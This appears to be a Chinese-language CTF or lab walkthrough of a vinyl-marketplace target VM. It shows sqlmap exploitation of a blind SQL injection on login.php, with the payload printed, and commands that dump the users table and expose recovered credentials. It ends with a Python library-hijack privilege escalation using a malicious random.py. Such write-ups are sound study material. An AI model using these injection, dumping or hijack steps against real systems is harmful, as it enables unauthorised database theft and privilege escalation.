

主机发现

使用 nmap 进行主机发现[[THM_Nmap Live Host Discovery(活动主机发现)]]

sudo nmap 192.168.10.1/24 -PA -sn -oN portscan/discovery.nmap

192.168.10.10



端口扫描



web 侦查

利用登录页面的 sql 注入

sqlmap

sudo sqlmap http://192.168.10.10/login.php --data "username=admin&password=admin&login="

---



Parameter: username (POST)

Type: time-based blind

Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)

Payload: username=admin' AND (SELECT 7762 FROM (SELECT(SLEEP(5)))rBJA) AND 'mJfQ'='mJfQ&password=admin&login=

---



查看所有数据库

sudo sqlmap http://192.168.10.10/login.php --data "username=admin&password=admin&login=" --dbs





sudo sqlmap http://192.168.10.10/login.php --data "username=admin&password=admin&login=" --tables -D vinyl_marketplace



sudo sqlmap http://192.168.10.10/login.php --data "username=admin&password=admin&login=" --columns -D vinyl_marketplace -T users

sudo sqlmap http://192.168.10.10/login.php --data "username=admin&password=admin&login=" -C username -D vinyl_marketplace -T users --dump



sudo sqlmap http://192.168.10.10/login.php --data "username=admin&password=admin&login=" -C password -D vinyl_marketplace -T users --dump

获得立足点



成功登录lana 用户 但是不能 ssh



9432522ed1a8fca612b11c3980a031f6

ssh shopadmin@192.168.10.10

shopadmin:addicted2vinyl











权限提升_python 库劫持





ls -al /usr/bin/python3

/usr/lib/python3.10/random. py



# random.py

import os

# 恶意代码

print("Executing malicious code...")

# 例如,在Linux环境下创建一个文件来证明执行成功

os.system('touch /tmp/malicious_code_executed')



然后复制到靶机上

学习wp

sqlmap

--batch 全自动,不用回答Y